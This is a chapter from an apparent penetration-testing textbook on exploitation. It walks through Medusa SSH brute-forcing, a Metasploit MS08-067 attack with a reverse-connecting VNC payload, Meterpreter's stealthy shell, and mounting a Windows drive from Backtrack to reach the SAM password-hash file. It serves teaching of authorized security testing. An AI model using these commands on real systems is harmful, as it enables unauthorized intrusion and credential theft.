
Chapter 4. Exploitation
Information in This Chapter:
■ Gaining Access to Remote Services with Medusa
■ Metasploit: Hacking Hugh Jackman Style!
■ John the Ripper: King of the Password Crackers
■ Password Resetting: Kind of Like Driving a Bulldozer through the Side of a Building
■ Sniffing Network Traffic
■ Macof: Making Chicken Salad Out of Chicken Sh*t
■ Fast-Track Autopwn: Breaking Out the M-60
This chapter focuses on the third step in our basic methodology: exploitation. Exploitation is the process most newcomers associate directly with “hacking.” Because exploitation is a broad topic, the chapter examines several different methods for completing this step including the online password cracker Medusa, Metaploit, John the Ripper for cracking passwords, password resetting techniques, Wireshark for sniffing data off the network, macof for sniffing network traffic on a switched network, and Fast-Track Autopwn.
Keywords
Fast-Track Autopwn, John the Ripper, Macof, Medusa, Metasploit, password resetting, Wireshark
Introduction
Exploitation is the process of gaining control over a system. This process can take many different forms but for the purpose of this book the end goal always remains the same: administrative-level access to the computer. In many ways, exploitation is the attempt to turn the target machine into a puppet that will execute your commands and do your bidding. Just to be clear, exploitation is the process of launching an exploit. An exploit is the realization of a vulnerability. Exploits are issues or bugs in the software code that allow a hacker or attacker to alter the original functionality of the software.
Of all the steps we cover, exploitation is probably the step aspiring hackers are most interested in. It certainly gets a lot of attention because this phase involves many of the traditional activities that people associate with “hacking” and penetration testing. There are volumes of books that are dedicated to the process of exploitation. Unfortunately, there are also volumes of misinformation regarding step 3. Stories from Hollywood and urban legends of famed hacker exploits have tainted the mind of many newcomers. However, this does not mean that exploitation is any less exciting or exhilarating. On the contrary, exploitation is still my favorite step, even if there is a little less “shock and awe” than portrayed in a typical hacker movie. But when completed successfully, exploitation remains simply breathtaking.
Of all the steps we discuss, exploitation is probably the least well defined and most open to interpretation. When combined, these two qualities often bring chaos and confusion to people trying to learn penetration testing and hacking. The lack of order and structure in a penetration test often leads to frustration and failure. It is not uncommon for a novice to read about a new tool, or listen to a speaker talk about some advanced technique that can be used to gain access to a system, and want to jump directly to step 3 (exploitation). However, it is important to remember that penetration testing is more than just exploitation. Fortunately by following the process identified in this book or by any other solid penetration testing methodology, you can alleviate many of these issues.
Because this book focuses on the basics, and as a final warning, it is critical to stress the importance of completing steps 1 and 2 prior to conducting exploitation. It can be tempting to bypass reconnaissance and scanning and jump directly to Chapter 4. That is OK for now, but if you are ever going to advance your skills beyond the script kiddie level, you will need to master the other steps as well. The failure to do so will not only severely limit your ability to grow as a penetration tester but will also eventually stunt your growth as an exploitation expert. Reconnaissance and scanning will help to bring order and direction to exploitation.
OK. Now that the speech is over, let us put away the soapbox and get to the business at hand: exploitation. As mentioned earlier, exploitation is the most free-flowing phase we will cover. The reason for this is simple; each system is different and each target is unique. Depending on a multitude of factors, your attack vectors will vary from target to target. Different operating systems, different services, and different processes require different types of attacks. Skilled attackers have to understand the nuances of each system they are attempting to exploit. As your skills continue to progress from Padawan to Jedi, you will need to expand your knowledge of systems and their exploits. Eventually, you will learn how to create custom exploits.
You can use the previous step’s output as a guide for where to begin your exploitation attempts. The output from scanning should be used to help shape, focus, and direct your attacks.
Gaining Access to Remote Services with Medusa
When reviewing the output from step 2, always make special notes of IP addresses that include some type of remote access service. SSH, Telnet, FTP, PC Anywhere, and VNC are popular choices because gaining access to these services often results in the complete owning of that target. Upon discovery of one of these services, hackers typically turn to an “online password cracker.” Online password crackers work by attempting to brute force their way into a system by trying an exhaustive list of passwords and/or username combinations.
When using online password crackers, the potential for success can be greatly increased if you combine this attack with information gathered from step 1. Specifically you should be sure to include any usernames or passwords you discovered. The process of online password cracking literally requires the attacking program to send a username and a password to the target. If either the username or password is incorrect, the attack program will be presented with an error message and the log-in will fail. The password cracker will then send the next username and password combination. This process continues until the program is either successful in finding a login/password combo or it exhausts all the guesses. On the whole, even though computers are great at repetitive tasks like this, the process is rather slow.
You should be aware that some remote access systems employ a password throttling technique that can limit the number of unsuccessful log-ins you are allowed. In these instances either your IP address can be blocked or the username can be locked out.
There are many different tools that can be used for online password cracking. Two of the most popular tools are Medusa and Hydra. These tools are very similar in nature. In this book, the focus will be on Medusa, but it is strongly encouraged that you become familiar with Hydra as well.
Medusa is described as a parallel log-in brute forcer that attempts to gain access to remote authentication services. Medusa is capable of authenticating with a large number of remote services including AFP, FTP, HTTP, IMAP, MS-SQL, MySQL, NetWare NCP, NNTP, PcAnywhere, POP3, REXEC, RLOGIN, SMTP-AUTH, SNMP, SSHv2, Telnet, VNC, Web Form, and more.
In order to use Medusa, you need several pieces of information including the target IP address, a username or username list that you are attempting to log in as, a password or dictionary file containing multiple passwords to use when logging in, and the name of the service you are attempting to authenticate with.
One of the requirements listed above is a dictionary list. A password dictionary is a file that contains a list of potential passwords. These lists are often referred to as dictionaries because they contain thousands or even millions of individual words. People often use plain English words or some small variation like a 1 for an i, or a 5 for an s when they create passwords. Password lists attempt to collect as many of these words as possible. Some hackers and penetration testers spend years building password dictionaries that grow to gigabytes in size. A good dictionary can be extremely useful but often requires a lot of time and attention to keep clean. Clean dictionaries are streamlined and free of duplication.
There are plenty of small wordlists that can be downloaded from the Internet and serve as a good starting point for building your own personal password dictionary. There are also tools available that will build dictionaries for us. However, fortunately, the fine folks at Backtrack have already included a few word lists for us to use. You can find these dictionaries in the /pentest/passwords/wordlists directory. There is also a small list included with the John the Ripper located at: /pentest/passwords/jtr/password.lst.
Once you have your password dictionary, you need to decide if you are going to attempt to log in as a single user or if you want to supply a list of potential users. If your reconnaissance efforts were rewarded with a list of usernames, you may want to start with those. If you were unsuccessful in gathering usernames and passwords, you may want to focus on the results of the e-mail addresses you collected with The Harvester. Remember the first part of an e-mail address can often be used to generate a working domain username.
Assume that during your penetration test you were unable to find any domain usernames. However, The Harvester was able to dig up the e-mail address [email protected]. When using Medusa, one option is to create a list of potential usernames based on the e-mail address. These would include ben.owned, benowned, bowned, ownedb, and several other combinations derived from the e-mail address. After creating a list of 5–10 usernames, it is possible to feed this list into Medusa and attempt to brute force my way into the remote authentication service.
Now that we have a target IP address with some remote authentication service (we will assume SSH for this example), a password dictionary, and at least one username, we are ready to run Medusa. In order to execute the attack, you open a terminal and issue the following command:
medusa –h target_ip –u username –P path_to_password_dictionary –M authentication_service_to_attack
Take a moment to examine this command in more detail; you will need to customize the information for your target:
The first keyword “medusa” is used to start the brute forcing program.
The “-u” is used to denote a single username that Medusa will use to attempt log-ins.
If you generated a list of usernames and would like to attempt to log in with each of the names on the list, you can issue a capital “-U” followed by the path to the username file.
Likewise, the lowercase “-p” is used to specify a single password, whereas a capital “-P” is used to specify an entire list containing multiple passwords. The “-P” needs to be followed by the actual location or path to the dictionary file.
The “-M” switch is used to specify which service we want to attack.

To clarify this attack, let us continue with the example we set up earlier. Suppose we have been hired to conduct a penetration test against the company “Example.com.” During our information gathering with MetaGooFil, we uncover the username of “ownedb” and an IP address of 172.16.45.129. After port scanning the target, we discover that the server is running SSH on port 22. Moving to step 3, one of the first things to do is to attempt to brute force our way into the server. After firing up Backtrack and opening a terminal, we issue the following command:
medusa –h 172.16.45.129 –u ownedb –P /pentest/passwords/wordlists/darkc0de.lst –M ssh
Figure 4.1 shows the command and its associated output.
Alert!
If you are having problems getting Medusa (or any of the tools covered in this book) to run on your version of Backtrack, it may be helpful to reinstall the program as we discussed in Chapter 1. You can reinstall Medusa with the following commands:
apt-get update
apt-get install medusa
The first line shows the command we issued; the second line is an informational banner that is displayed when the program begins. The remaining lines show a series of log-in attempts with the username “ownedb” and various passwords beginning with “[1B].” Notice on the 11th log-in attempt Medusa is successful in accessing the system with a username of “ownedb” and a password of “!power.” At this point we would be able to remotely log in as the user.
Depending on the level of engagement and goals identified in your authorization and agreement form, you may be done with the penetration test at this point. Congratulations! You just completed your first penetration test and successfully gained access to a remote system.
Although it is not always quite that easy, you will be surprised at how many times a simple tactic like this works and allows you full access and control of a remote system.
Metasploit: Hacking, Hugh Jackman Style!
Of all the tools discussed in this book, Metasploit is my favorite. In many ways, it is the quintessential hacker tool. It is powerful, flexible, free, and loaded with awesomeness. It is without a doubt the coolest offensive tool covered in this book and in some cases it even allows you to hack like Hugh Jackman in Swordfish! Seriously, it is that good. If you ever get a chance to meet HD Moore or any of the other original Metasploit crew, buy them a beer, shake their hand, and say thanks, because Metasploit is ALL that and more.
In 2004, at Defcon 12, HD Moore and spoonm rocked the world when they gave a talk titled “Metasploit: Hacking Like in the Movies.” This presentation focused on “exploit frameworks.” An exploit framework is formal structure for developing and launching exploits. Frameworks assist the development process by providing organization and guidelines for how the various pieces are assembled and interact with each other.
Metasploit actually started out as a network game, but its full potential was realized when it was transformed into a full-fledged exploit tool. Metasploit actually contains a suite of tools including some great anti-forensics stuff; however, the project is probably best known for the Metasploit Framework component.
Before the release of Metasploit, security researchers had two main choices: they could develop custom code by piecing together various exploits and payloads or they could invest in one of the two commercially available exploit frameworks, CORE Impact or ImunitySec’s CANVAS. Both Impact and CANVAS were great choices and highly successful in their own right. Unfortunately, the cost to license and use these products meant many security researchers did not have access to them.
Metasploit was different from everything else because for the first time hackers and penetration testers had access to a truly open source exploit framework. This meant that for the first time everyone could access, collaborate, develop, and share exploits for free. It also meant that exploits could be developed in an almost factory-like assembly line approach. The assembly line approach allowed hackers and penetration testers to build exploits based on their own needs.
Metasploit allows you to select the target and choose from a wide variety of payloads. The payloads are interchangeable and not tied to a specific exploit. A payload is the “additional functionality” or change in behavior that you want to accomplish on the target machine. It is the answer to the question: “What do I want to do now that I have control of the machine?” Metasploit’s most popular payloads include adding new users, opening backdoors, and installing new software onto a target machine. The full list of Metasploit payloads will be covered shortly.
Before we begin covering the details of how to use Metasploit, it is important to understand the distinction between Metasploit and a vulnerability scanner. In most instances, when we use a vulnerability scanner, the scanner will only check to see if a system is vulnerable. This occurs in a very passive way with little chance of any unintentional damage or disruption to the target. Metasploit and other frameworks are exploitation tools. These tools do not perform tests; these tools are used to complete the actual exploitation of the target. Vulnerability scanners look for and report potential weaknesses. Metasploit attempts to actually exploit the systems it scans. Make sure you understand this.
In 2009, Rapid 7 purchased Metasploit. HD Moore spent a considerable amount of time putting people at ease and reassuring everyone that Metasploit would remain free. Although several great commercial products have since been released including Metasploit Express and Metasploit Pro, HD has been true to his word and the original Metasploit project remains free. In fact, the purchase of Metasploit by Rapid 7 has been a huge boost to the Metasploit project. The open source project is clearly benefitting from the commercial tool push with additional full-time developers and staff. The rate at which new exploits and functionality is being added is staggering. We will focus on the basics here, but you will want to stay on top of latest developments going forward.
Metasploit can be downloaded for free by clicking on the Framework link located at http://www.metasploit.com. If you are using Backtrack, Metasploit is already installed for you. There are several different ways to interact with Metasploit, but this book will focus on using the menu-driven, non-GUI, text-based system called the Msfconsole. Once you understand the basics, the Msfconsole is fast, friendly, intuitive, and easy to use. When possible, you should avoid the Msfweb or Msfgui versions especially when first learning.
We can access the Msfconsole by either opening a terminal window and entering:
/pentest/exploits/framework3/msfconsole
The Msfconsole can also be accessed through the menu by clicking on the K-Start dragon, and navigating to: Backtrack → Penetration → Metasploit Exploitation Framework → Framework Version 3 → Msfconsole.
Starting the Msfconsole takes between 10 and 30seconds, so do not panic if nothing happens for a few moments. Eventually Metasploit will start by presenting you with a welcome banner and an “msf>” command prompt. There are several different Metasploit banners that are rotated and displayed at random so if your screen looks different from Figure 4.2, that is normal. The important thing is that you get the msf> console. The initial Metasploit screen is shown in Figure 4.2.

Please notice, when Metasploit first loads, it shows you the number of exploits, payloads, encoders, and nops available. It also shows you how many days have passed since your last update. Because of Metasploit’s rapid growth and official funding, it is vital that you keep Metasploit up-to-date. This is easily accomplished by entering the following command after the “msf>” prompt: msfupdate. Get into the habit of running this command often.
Now that Metasploit is updated, let us begin exploring the awesomeness of this tool. In order to use Metasploit a target must be identified, and exploit must be selected, a payload needs to be picked, and the exploit itself must be launched. We will review the details of each of these in just a few moments but before that, let us review the basics of Metasploit terminology. As mentioned earlier, an exploit is a prepackaged collection of code that gets sent to a remote system. This code causes some atypical behavior on the target system that allows us to execute a payload. Recall that a payload is also a small snippet of code that is used to perform some task like installing new software, creating new users, or opening backdoors to the system.
Exploits are the weaknesses that allow the attacker to execute remote code (payloads) on the target system. Payloads are the additional software or functionality that we install on the target system once the exploit has been successfully executed.
Now that we have an understanding of how to access and start the Msfconsole and a solid understanding of the terminology used, let us examine how we can use Metasploit. When first hearing about and using Metasploit, a common mistake of would-be hackers and penetration testers is the lack of organization and thoughtfulness. Remember, Metasploit is like a scalpel, not a hatchet. Or maybe more appropriately, Metasploit is like a Barrett M107 sniper rifle, not a M60 machine gun. Most newcomers are overwhelmed by the sheer number of exploits and payloads; and usually get lost trying to find appropriate exploits. They spend their time blindly throwing every exploit against a target and hoping that something sticks. Later in this chapter, we will examine a tool that works in this manner but for now we need to be a little more refined.
Rather than blindly spraying exploits at a target, we need to find a way to match up known system vulnerabilities with the prepackaged exploits in Metasploit. Once you have learned this simple process, owning a vulnerable target becomes a cinch. In order to correlate a target’s vulnerabilities with Metasploit’s exploits, we need to review our findings from step 2. We will start this process by focusing on the Nessus output. Recall that Nessus is a vulnerability scanner and provides us with a list of known weaknesses or missing patches. When reviewing the Nessus output, you should make notes of any findings but pay special attention to the vulnerabilities labeled as “High.” Many “High” Nessus vulnerabilities, especially missing Microsoft patches, correlate directly with Metasploit exploits.

Assume that during your penetration test you uncovered a new target at IP address 172.16.45.130. Running Nmap tells you that your new target is a Windows XP machine with Service Pack 3 installed. Continuing on with step 2, we run Nessus against the target. Figure 4.3 shows the Nessus report for 172.16.45.130. Notice there are two “High” findings.

It is possible to drill down into each of the “High” findings to get the specific information from Nessus. Double clicking on the first “High” finding reveals the source of this issue is a missing patch. Specifically, Microsoft patch MS08-067 has not been installed on the target machine. Clicking on the second “High” vulnerability discovered by Nessus reveals another missing Microsoft patch. This vulnerability is the result of missing Microsoft patch MS09-001. Figure 4.4 highlights the Nessus report showing missing patch MS08-067.
At this point, we know our target has two missing patches. Both of these patches are labeled as “High” and the descriptions that Nessus provides for both missing patches mention “remote code execution.” As an attacker your heartbeat should be racing a little at this point, because the chances are very good that Metasploit will be able to exploit the target for us.
Next we need to head over to Metasploit and look for any exploits pertaining to MS08-067 or MS09-001. Once we have started Metasploit (and updated), we can use the “search” command to locate any exploits related to our Nessus findings. To accomplish this, we issue the “search” command followed by the missing patch number. For example, at the “MSF>” prompt you would type:
msf > search ms08-067
Once the command is completed, make detailed notes on the findings and search for any other missing patches. Metasploit will search through its information and return any relevant information it finds. Figure 4.5 shows the output of searching for MS08-067 and MS09-001 within Metasploit.

Let us review the output from Figure 4.5:
■ We started by issuing the “search” command followed by the specific missing patch that Nessus discovered.
■ After searching, Metasploit found a matching exploit and provided us with several pieces of information about the exploit.
• First it provided us with a name and location; “windows/smb/ms08_067_netapi.”
• Next Metasploit provided us with a “Rank.”
It is important to pay close attention to the exploit rank. This information provides details about how dependable the exploit is (how often the exploit is successful) as well as how likely the exploit is to cause instability or crashes on the target system. Numerically, the higher an exploit is ranked, the more likely it is to succeed and the less likely it is to cause disruptions on the target system. Metasploit uses seven ratings to rank each exploit:
Alert!
The Metasploit “search” feature can also be used to locate non-Microsoft exploits. Nessus reports will often include a CVE or BID number to reference critical vulnerabilities. If you are unable to locate a missing MS patch or are conducting a penetration test against a non-Microsoft product, be sure to search for matching exploits by CVE or BID numbers! Look for these in your Nessus scan report.
You can find more information and a formal definition of the ranking methodology on the Metasploit.com website. Finally, the Metasploit search feature presents us with a brief description of the exploit providing us with additional details about the attack. When all other things are held equal, you should choose exploits with a higher rank, as they are less likely to disrupt the normal functioning of your target.
Now that you understand how to match up vulnerabilities in Nessus with exploits in Metasploit and you have the ability to choose between two or more Metasploit exploits, we are ready to unleash the full power of Metasploit on our target.
Continuing with our example, we will use the MS08-067 because it has a higher ranking. In order to run Metasploit, we need to provide the framework with a series of commands. Because Metasploit is already running and we have already found our exploit we continue by issuing the “use” command in the “msf>” terminal to set the desired exploit.
msf > use windows/smb/ms08_067_netapi
This command tells Metasploit to use the exploit that Nessus identified. Once we have the exploit loaded, we need to view the available payloads. This is accomplished by entering “show payloads” in the “msf>” terminal.
msf > show payloads
This will list all the available and compatible payloads for the exploit you have chosen. To select one of the payloads, we type “set payload” and the payload name into the “msf>” terminal.
msf > set payload windows/vncinject/reverse_tcp
There are many, many payloads to choose from. A full examination of the different payloads is outside the scope of this book. Please review the Metasploit documentation for details on each of the available payloads. For this example, we will install VNC on the target machine and then have that machine connect back to us. If you are unfamiliar with VNC, it is remote control PC software that allows a user to connect to a remote machine, view the remote machine, and control the mouse and keyboard as if you were physically sitting at that machine. It works much the same as Remote Desktop or a Terminal Server.
It is important to note that the VNC software is not currently installed on the target machine. Remember that some exploits give us the ability to install software on our target machine. In this example, we are sending an exploit to our target machine. If successfully executed, the exploit will call the “install vnc” payload and remotely install the software on the victim machine without any user interaction.
Different payloads will require different additional options to be set. If you fail to set the required options for a given payload, your exploit will fail. There are few things worse than getting this far and failing to set an option. Be sure to watch this step closely. To view the available options, issue the “show options” in the “msf>” terminal:
msf > show options
After issuing the show options command, we are presented with a series of choices that are specific to the payload we have chosen. When using the “windows/vncinject/reverse_tcp” payload, we see that there are two options that need to be set because they are missing any default information. The first is “RHOST” and the second is “LHOST.” RHOST is the IP address of the remote host and LHOST is the IP address you are attacking from. To set these options, we issue the “set option_name” command in the msf> terminal:
msf > set RHOST 172.168.45.130
msf > set LHOST 172.168.45.135
Now that you have required options set, it is usually a good idea at this point to reissue the “show options” command to ensure you are not missing any information.
msf > show options
Once you are sure you have entered all the information correctly, you are ready to launch your exploit. To send your exploit to the target machine, simply type “exploit” into the “msf>” terminal
msf > exploit
Now sit back and watch as the magic happens. To truly appreciate the beauty and complexity of what is going on here, you need to build your understanding of buffer overflows and exploitation. This is something that is highly encouraged when you finish the basics covered in this book. Metasploit gives you the ability to stand on the shoulders of giants and the power to launch incredibly complex attacks with just a few commands. You should revel in the moment and enjoy the victory of conquering your target, but you should also commit yourself to learning even more. Commit yourself to really understanding exploitation.

After typing “exploit” Metasploit will go off and do its thing, sending exploits and payloads to the target. This is where the “hacking like Hugh Jackman” part comes in. If you set up everything correctly, after a few seconds you will be presented with a screen belonging to your victim machine. Because our payload in this example was a VNC install, you will have the ability to view and interact with the target machine as if you were physically sitting in front of it. It is hard not to be impressed and even a little bewildered the first time you see (or complete) this exploit in real time. Figure 4.6 shows an example of the completed Metasploit attack. Notice, the computer that launched the attack is the Linux Backtrack, but the attacker machine has full GUI access to the Windows desktop of the victim.
1. Start Metasploit:
a. Open a terminal and issue the following command /pentest/exploits/framework3/msfconsole
2. Issue the “search” command to search for exploits:
a. msf > search missing_patch_number
3. Issue the “use” command to select the desired exploit:
a. msf > use exploit_name_and_path_as_shown_in_2a
4. Issue “show payloads” command to show available payloads:
a. msf > show payloads
5. Issue “set” command to select payload
a. msf > set payload path_to_payload_as_shown_in_4a
6. Issue “show options” to view any options needing to be filled out before exploiting the target
a. msf > show options
7. Issue the “set” command for any options listed in 6a
a. msf > set option_name desired_option_input
8. Issue “exploit” command to launch exploit against target
a. msf > “exploit”
Now that you have a basic understanding of how to use Metasploit, it is important to review a few more of the basic payloads available to you. Even though the VNC inject is incredibly cool and great for impressing friends, relatives, and coworkers, it is rarely used in an actual PT. In most penetration tests, hackers prefer a simple shell allowing remote access and control of the target machine. Table 4.1 is a list of some basic payloads. Please refer to the Metasploit documentation for a complete list. Remember, one of the powers of Metasploit is the ability to mix and match exploits and payloads. This provides a penetration tester with an incredible amount of flexibility, allowing the functionality of Metasploit to change depending on the desired outcome. It is important that you become familiar with the various payloads available to you.

Many of these same payloads exist for Linux, BSD, OSX, and other operating systems. Again, you can find the full details by reviewing the Metasploit documentation closely. One source of confusion for many people is the difference between similar payloads like “windows/meterpreter/bind_tcp” and “windows/meterpreter/reverse_tcp.” The keyword that causes the confusion here is “reverse.” There is a simple but important difference between the two payloads and knowing when to use each will often mean the difference between an exploit’s success or failure. The key difference in these attacks is the direction of the connection after the exploit has been delivered.
In a “bind” payload, we are both sending the exploit and making a connection to the target from the attacking machine. In this instance, the attacker sends the exploit to the target and the target waits passively for a connection to come in. After sending the exploit, the attacker’s machine then connects to the target.
In a “reverse” payload, the attacking machine sends the exploit but forces the target machine to connect back to the attacker. In this type of attack, rather than passively waiting for an incoming connection on a specified port or service, the target machine actively makes a connection back to the attacker. Figure 4.7 should make this concept clearer.
The last Metasploit topic to discuss is the Meterpreter. The Meterpreter is a powerful and flexible tool that you will need to learn to control if you are going to master the art of Metasploit. The Meta-Interpreter, or Meterpreter, is a payload available in Metasploit that gives attackers a powerful command shell that can be used to interact with their target.
Another big advantage of the Meterpreter is the fact that it runs entirely in memory and never utilizes the hard drive. This tactic provides a layer of stealth that helps it evade many anti-virus systems and confounds some forensic tools.
The Meterpreter functions in a manner similar to Windows cmd.exe or the Linux /bin/sh command. Once installed on the victim machine, it allows the attacker to interact with and execute commands on the target as if the attacker were sitting at the local machine. It is very important to understand that the Meterpreter will run with the privileges associated with the program that was exploited. For example, assume that our favorite Network Admin Ben Owned, has disregarded all common sense and is running his IRC program as “root” (the Linux equivalent of the Windows “Administrator” account). Unfortunately for Ben, his system is out-of-date, and during a recent penetration test the attacker was able to exploit Ben’s IRC client installing Metasploit’s Meterpreter. Because Ben was running the IRC program as the root account, and because the IRC program was exploited by Metasploit, the Meterpreter is now able to function with all the privileges and rights of the “root” account! This is one example in a long list of reasons why it is important to run all of your programs with the most restrictive privileges possible, and avoid running anything as root or administrator.
Another reason for using the Meterpreter over a traditional cmd or Linux shell stems from the fact that starting either of these on a target machine often starts a new process that can be detected by a keen user or wily administrator. This means that the attacker raises his or her visibility and chances of detection while interacting with the target machine. Furthermore, both the cmd.exe and /bin/sh provide a limited number of tools and commands that can be accessed. In contrast, the Meterpreter was built from the ground up to be used as sort of “hacker’s cmd” with the ability to access and control the most popular tools and functions needed during a penetration test.
The Meterpreter has many great features that are built in by default. Basic functions include the “migrate” command, which is useful for moving the server to another process. Migrating the Meterpreter server to another process is important in case the vulnerable service you attacked is shut down or stopped. Another useful function is the “cat” command that can be used to display local file contents on the screen. This is useful for reviewing various files on the target. The “download” command allows you to pull a file or directory from the target machine, making a local copy on the attacker’s machine. The “upload” command can be used to move files from the attacker’s machine to the target machine. The “edit” command can be used to make changes to simple files. The “execute” command can be used to issue a command and have it run on the remote machine, whereas “kill” can be used to stop a process. The following commands are also useful and provide the exact same function as they do on a normal Linux machine: “cd,” “ls,” “ps,” “shutdown,” “mkdir,” “pwd,” and “ifconfig.”
Some of the more advanced features include the ability to extract password hashes through the SAM Juicer tool, the ability to interact with a ruby shell, the ability to load and execute arbitrary DLLs on the target, and even the ability to lock out the local keyboard and mouse!
As you can see, gaining access to a Meterpreter shell is one of the most powerful, flexible, and stealthy ways that an attacker can interact with a target. It is well worth your time to learn how to use this handy tool.
John the Ripper: King of the Password Crackers
It is hard to imagine discussing a topic like the basics of hacking without discussing passwords and password cracking. No matter what we do or how far we advance, it appears that passwords remain the most popular way to protect data and allow access to systems. With this in mind, let us take a brief detour to cover the basics of password cracking.
There are several reasons why a penetration tester would be interested in cracking passwords. First and foremost, this is a great technique for elevating and escalating privileges. Consider the following example: assume that you were able to compromise a target system but after logging in you discover that you have no rights on that system. No matter what you do, you are unable to read and write to the target’s files and folders and even worse, you are unable to install any new software. This is often the case when you get access to a low privileged account belonging to the “user” or “guest” group.
If the account you accessed has no or few rights, you will be unable to perform many of the required steps to further compromise the system. I have actually been involved with several Red Team exercises where seemingly competent hackers are at a complete loss when presented with an unprivileged account. They throw up their hands and say “Does anyone want unprivileged access to this machine? I don’t know what to do with it.” In this case, password cracking is certainly a useful way to escalate privileges and often allows us to gain administrative rights on a target machine.
ALERT!
Password Hint #1: Never, never, never use the same password for your local machine administrator as you do for your domain administrator account.
Another reason for cracking passwords and escalating privileges is that many of the tools we run as penetration testers require administrative-level access in order to install and execute properly. It is not uncommon for penetration testers to find themselves in a situation where they were able to crack the local administrator password (the local admin account on a machine) and have this password turn out to be the exactly same password that the Network Administrator was using for the domain administrator account.
If we can access the password hashes on a target machine, the chances are good that with enough time, John the Ripper (JtR), a password-cracking tool, can discover the plaintext version of a password. Password hashes are … and can be accessed remotely or locally. Regardless of how we access the hash file, the steps and tools required to crack the passwords remain the same. In its most basic form, password cracking consists of two parts:
1. Locate and download the target system’s password hash file.
2. Use a tool to convert the hashed (encrypted) passwords into a plaintext password.
Most systems do not store your password as the plaintext value you enter, but rather they store an encrypted version of the password. This encrypted version is called a hash. For example, assume you pick a password “qwerty“ (which is obviously a bad idea). When you log into your PC, you type your password “qwerty” to access the system. However, behind the scenes your computer is actually calculating and checking an encrypted version of the password you entered. This encrypted version or hash of your password appears to be a random string of characters and numbers.
Different systems use different hashing algorithms to create their password hashes. Most systems store their password hashes in a single location. This hash file usually contains the encrypted passwords for several users and system accounts. Unfortunately, gaining access to the password hashes is only half the battle because simply viewing or even memorizing a password hash (if such a thing were possible) is not enough to determine the plaintext. This is because technically it is not supposed to be possible to work backward from a hash to plaintext. By its definition, a hash, once encrypted, is never meant to be unencrypted.
Consider the following example. Assume that we have located a password hash and we want to discover the plaintext value. It is important to understand that in most cases we need the plaintext password, not the hashed password. Entering the hashed value into the system will not get us access because this would simply cause the system to hash the hash (which is obviously incorrect). In order to discover the plaintext version of a password, we need to circle through a series of steps.
First we select a hashing algorithm, next we pick a plaintext word, third we encrypt the plaintext word with the hashing algorithm, and finally we compare the output or hash of the chosen word with the hash from our target. If the hashes match we know the plaintext password because no two different plaintext words should produce the exact same hash.
Although this may seem like a clumsy, awkward, or slow process for a human, computers specialize in tasks like this. Given the computing power available today, completing the four-step process outlined above is trivial for a modern machine. The speed at which John the Ripper can generate password hashes will vary depending on the algorithm being used to create the hashes and the hardware that is running John the Ripper. It is safe to say that even an average computer is capable of generating millions of Windows (LM) password guesses every second. John the Ripper includes a nifty feature that allows you to benchmark your computer’s performance. This benchmark will be measured in cracks per second (c/s). You can run this by navigating to the following directory /pentest/passwords/jtr and running the following command:
./john --test
This will provide you with a list of performance metrics and let you know how efficient your system is at generating guesses based on your hardware and the algorithm being used to hash the passwords.
Before we can crack passwords, we first have to locate the password hash file. As mentioned earlier, most systems store the encrypted password hashes in a single location. In Windows-based systems, the hashes are stored in a special file called the SAM (Security Account Manager) file. On NT-based Windows systems including Windows 2000 and above, the SAM file is located in the C:WindowsSystem32Config directory. Now that we know the location of the SAM file, we need to extract the password hashes from the file. Because the SAM file holds some very important information, Microsoft has wisely added some additional security features to help protect the file.
First the SAM file is actually locked when the operating system boots up. This means that while the OS is running we do not have the ability to open or copy the SAM file. In addition to the lock, the entire SAM file is encrypted and not viewable.
Fortunately, there is a way to bypass both of these restrictions. On a remote machine, we can use the Meterpreter and SAM Juicer to access the hashes on a live target. If we have physical access to the system, we can also boot to an alternate operating system like Backtrack. By booting our target to an alternate operating system, we are able to bypass the Windows SAM lock. This is possible because the Windows OS never starts, the lock never engages, and we are free to access the SAM file. Unfortunately, the SAM file is still encrypted, so we need to use a tool to access the hashes. Fortunately, the required tool is built into Backtrack.
After booting the target system to an alternate operating system, the first thing you need to do is to mount the local hard drive. Be sure to mount the drive containing the Windows folder. We can accomplish this by opening a terminal and typing:
mount /dev/sda1 /mnt/sda1
It is important that you mount the correct drive as not all systems will have a /dev/sda1. If you are unsure about which drive to mount, you can run the “fdisk -l” command. The fdisk tool will list each of the drives available on your target system and should help you determine which drive you need to mount. You may also need to create a mount point in the /mnt directory. To do so, you can simply use the “mkdir” command:
mkdir /mnt/sda1
If you are unsure about how to use the mount command or locate the proper drive, please review the Linux man pages for the mount command or practice your newly acquired Google skills from step 1.
Once you have successfully mounted the local drive in Backtrack, you will be able to browse the Windows “C:” drive. You should now be able to navigate to the SAM file. You can do so by typing the following command into a terminal window:
cd /mnt/sda1/Windows/system32/config
If everything has gone as planned, you should be in the directory containing the SAM file. To view the contents of the current folder issue the “ls” command in the terminal window, you should see the SAM file. Figure 4.8 shows a screenshot displaying each of the steps required to locate the SAM file (assuming you have a /mnt/sda1 directory already created).

